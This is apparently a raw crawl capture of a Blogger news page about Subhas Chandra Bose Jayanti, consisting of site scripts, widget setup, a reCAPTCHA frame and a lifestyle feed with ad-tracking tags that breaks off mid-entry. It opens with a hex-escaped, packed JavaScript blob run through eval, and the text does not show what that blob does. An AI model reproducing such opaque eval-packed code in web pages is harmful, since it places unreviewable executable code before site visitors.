c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4zQbRGOaDyQJ8CYxaCWZ-6lKDdeA:1766005717039';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2024/01/subhas-chandra-bose-jayanti-wishes.html','2039107533257446266');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2024/01/subhas-chandra-bose-jayanti-wishes.html', 'canonicalUrl': 'https://www.exprssnews.com/2024/01/subhas-chandra-bose-jayanti-wishes.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/6900928568662839093/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6900928568662839093', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2024/01/subhas-chandra-bose-jayanti-2024-2024-01-c39029478edcc89eb739a174cb30448a-16x9.jpg?impolicy\x3dwebsite\x26width\x3d1200\x26height\x3d675', 'pageName': 'Subhas Chandra Bose Jayanti: Wishes, Status, Quotes, and Netaji\u2019s Rare Photos to Share on Parakram Diwas 2024 - News18', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: Subhas Chandra Bose Jayanti: Wishes, Status, Quotes, and Netaji\u2019s Rare Photos to Share on Parakram Diwas 2024 - News18', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Subhas Chandra Bose Jayanti: Wishes, Status, Quotes, and Netaji\u2019s Rare Photos to Share on Parakram Diwas 2024 - News18', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.exprssnews.com/2024/01/subhas-chandra-bose-jayanti-wishes.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6900928568662839093}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OwOUYubGYH-qK8kRpR-QOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766005721262');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.exprssnews.com/feeds/posts/default/-/lifestyle?alt=json-in-script&max-results=3&callback=jQuery1110019304515676778178_1766005714846&_=1766005714847
body_size: 2363
content:
// API callback
jQuery1110019304515676778178_1766005714846({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266"},"updated":{"$t":"2025-12-17T10:40:56.162-08:00"},"category":[{"term":"business"},{"term":"lifestyle"},{"term":"entertainment"},{"term":"sports"},{"term":"world"},{"term":"india"},{"term":"education"},{"term":"Technology"},{"term":"Videos"}],"title":{"type":"text","$t":"  Latest News: Breaking News \u0026amp; Exclusive Headlines, National News \u0026amp; World News | Exprssnews"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/lifestyle?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/search\/label\/lifestyle"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/lifestyle\/-\/lifestyle?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7029"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-7807784679935835921"},"published":{"$t":"2024-07-14T11:33:00.001-07:00"},"updated":{"$t":"2024-07-21T06:57:37.166-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Radhika Merchant’s Dolce Gabbana x Anamika Khanna Reception Look Is What Couture Dreams Are Made Of"},"content":{"type":"html","$t":"\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162083;dc_trk_aid=591744038;dc_trk_cid=219233042;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399734653;dc_trk_aid=591743045;dc_trk_cid=219093658;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162179;dc_trk_aid=591844524;dc_trk_cid=219235706;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399741259;dc_trk_aid=591747398;dc_trk_cid=219097741;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399736852;dc_trk_aid=591744137;dc_trk_cid=219095071;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400164129;dc_trk_aid=591745646;dc_trk_cid=219096754;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\n\n\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162083;dc_trk_aid=591742988;dc_trk_cid=219642888;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399734653;dc_trk_aid=591844014;dc_trk_cid=219642558;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162179;dc_trk_aid=591743099;dc_trk_cid=219235709;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399741259;dc_trk_aid=591848214;dc_trk_cid=219099910;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399736852;dc_trk_aid=591772399;dc_trk_cid=219644046;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400164129;dc_trk_aid=591777442;dc_trk_cid=219099343;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/untitled-design-2024-07-d73c158e4a81edf0aa677e793091e9fc-16x9.png?impolicy=website\u0026amp;width=1200\u0026amp;height=675\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERadhika Merchant looked like a modern-day goddess for the ‘Mangal Utsav’ ceremony\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/lifestyle\/radhika-merchants-dolce-gabbana-x-anamika-khanna-reception-look-is-what-couture-dreams-are-made-of-8965952.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/7807784679935835921\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-dolce-gabbana-x.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7807784679935835921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7807784679935835921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-dolce-gabbana-x.html","title":"Radhika Merchant’s Dolce Gabbana x Anamika Khanna Reception Look Is What Couture Dreams Are Made Of"}],"author":[{"name":{"$t":"Team 